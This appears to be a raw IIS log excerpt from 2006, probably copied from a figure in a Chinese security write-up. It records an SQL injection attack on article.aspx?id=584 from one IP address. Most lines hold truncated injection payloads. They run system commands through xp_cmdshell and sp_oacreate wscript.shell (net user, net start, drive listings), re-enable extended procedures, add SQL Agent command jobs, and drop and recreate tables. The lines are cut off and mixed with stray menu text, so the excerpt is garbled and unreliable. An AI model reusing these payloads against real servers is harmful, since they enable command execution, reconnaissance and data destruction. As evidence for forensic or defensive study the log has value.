 584;DROP TABLE D99_CMD;CREATE TABLE D99_CMD([Data][varchar](1000),ID int NOT NULL IDENTITY (1,1));insert D99_CMD exec master.dbo.
584;DECLARE @s int EXEC sp_oacreate [wscript.shell], @s out EXEC sp_oamethod @s,[run], NULL, [cmd.exe /c net user] ;-- 80 - 221.2
584;DECLARE @s int EXEC sp_oacreate [wscript.shell], @s out EXEC sp_oamethod @s,[run], NULL, [cmd.exe /c net start] ;-- 80 - 221.
584;EXEC MASTER..XP_CMDSHELL 'dir c:\ > C:\DIY_TEMPCOMMAND.log';DROP TABLE DIY_TEMPCOMMAND_TABLE;CREATE TABLE DIY_TEMPCOMMAND_TAB
584;EXEC MASTER..XP_CMDSHELL 'dir d:\ > C:\DIY_TEMPCOMMAND.log';DROP TABLE DIY_TEMPCOMMAND_TABLE;CREATE TABLE DIY_TEMPCOMMAND_TAB
584;EXEC MASTER..XP_CMDSHELL 'dir E:\ > C:\DIY_TEMPCOMMAND.log';DROP TABLE DIY_TEMPCOMMAND_TABLE;CREATE TABLE DIY_TEMPCOMMAND_TAB
584;exec master..sp_addextendedproc 'xp_cmdshell','xplog70.dll'-- 80 - 221.232.168.254 Mozilla/4.0+(compatible;+MSIE+6.0;+Windows
584;CREATE TABLE [X_4402]([id] int NOT NULL IDENTITY (1,1), [ResultTxt] nvarchar(4000) NULL);insert into [X_4402](ResultTxt) exec
584;CREATE TABLE [X_4402](ResultTxt nvarchar(1024) NULL);use master declare @o int exec sp_oacreate 'wscript.shell',@o out exec s
584;DROP TABLE [X_4402];use master dbcc addextendedproc('sp_OACreate','odsole70.dll');declare @o int exec sp_oacreate 'wscript.sh
584;use msdb exec sp_delete_job null,'x' exec sp_add_job 'x' exec sp_add_jobstep Null,'x',Null,'1','CMDEXEC','cmd /c Dir C:\' exe
584;use master declare @o int exec sp_oacreate 'wscript.shell',@o out exec sp_oamethod @o,'run',NULL,'OSQL -E -S localhost -d mas
584;use master declare @o int exec sp_oacreate 'wscript.shell',@o out exec sp_oamethod @o,'run',NULL,'OSQL -E -S localhost -d mas
584;use msdb exec sp_delete_job null,'x' exec sp_add_job 'x' exec sp_add_jobstep Null,'x',Null,'1','CMDEXEC','cmd /c Dir C:\' exe
584;use msdb exec sp_delete_job null,'x' exec sp_add_job 'x' exec sp_add_jobstep Null,'x',Null,'1','CMDEXEC','cmd /c Dir C:\' exe
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
584;DROP TABLE D99_Tmp;CREATE TABLE D99_Tmp(subdirectory nvarchar(256) NULL, depth tinyint NULL, [file] bit NULL);DELETE D99_Tmp; I
execute request(""value"") \Admin\ :-- 80 - 221.232.168.254 Mozil
转到(G)
全部书签
剪贴板(P)
图 28
2006-02-23 09:56:39 192.168.8.183 GET /article.aspx id=584